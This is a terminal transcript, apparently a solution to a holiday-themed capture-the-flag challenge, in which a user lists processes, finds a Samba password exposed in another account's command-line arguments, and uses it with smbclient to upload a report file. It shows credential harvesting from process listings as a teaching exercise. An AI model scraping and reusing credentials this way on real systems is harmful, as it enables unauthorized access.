 Complete this challenge by uploading the elf's report.txt
file to the samba share at //localhost/report-upload/
elf@175cd64cac20:~$ ps -e ww
  PID TTY      STAT   TIME COMMAND
    1 pts/0    Ss     0:00 /bin/bash /sbin/init
   10 pts/0    S      0:00 sudo -u manager /home/manager/samba-wrapper.sh --verbosity=none
 --no-check-certificate --extraneous-command-argument --do-not-run-as-tyler --accept-sage-
advice -a 42 -d~ --ignore-sw-holiday-special --suppress --suppress //localhost/report-uplo
ad/ directreindeerflatterystable -U report-upload
   11 pts/0    S      0:00 sudo -E -u manager /usr/bin/python /home/manager/report-check.p
y
   15 pts/0    S      0:00 sudo -u elf /bin/bash
   16 pts/0    S      0:00 /bin/bash /home/manager/samba-wrapper.sh --verbosity=none --no-
check-certificate --extraneous-command-argument --do-not-run-as-tyler --accept-sage-advice
 -a 42 -d~ --ignore-sw-holiday-special --suppress --suppress //localhost/report-upload/ di
rectreindeerflatterystable -U report-upload
   17 pts/0    S      0:00 /usr/bin/python /home/manager/report-check.py
   18 pts/0    S      0:00 sleep 60
   19 pts/0    S      0:00 /bin/bash
   23 ?        Ss     0:00 /usr/sbin/smbd
   24 ?        S      0:00 /usr/sbin/smbd
   25 ?        S      0:00 /usr/sbin/smbd
   27 ?        S      0:00 /usr/sbin/smbd
   29 pts/0    R+     0:00 ps -e ww
elf@175cd64cac20:~$ smbclient //localhost/report-upload/ -c 'report.txt ; report.txt' -U r
eport-upload directreindeerflatterystable
WARNING: The "syslog" option is deprecated
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.5.12-Debian]
report.txt: command not found
report.txt: command not found
elf@175cd64cac20:~$ smbclient //localhost/report-upload/ -c 'report.txt ; put report.txt'
-U report-upload directreindeerflatterystable
WARNING: The "syslog" option is deprecated
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.5.12-Debian]
report.txt: command not found
putting file report.txt as \report.txt (250.5 kb/s) (average 250.5 kb/s)
elf@175cd64cac20:~$
.;;;;;;;;;;;;;;;'
,NWOkkkkkkkkkkkkkkNN;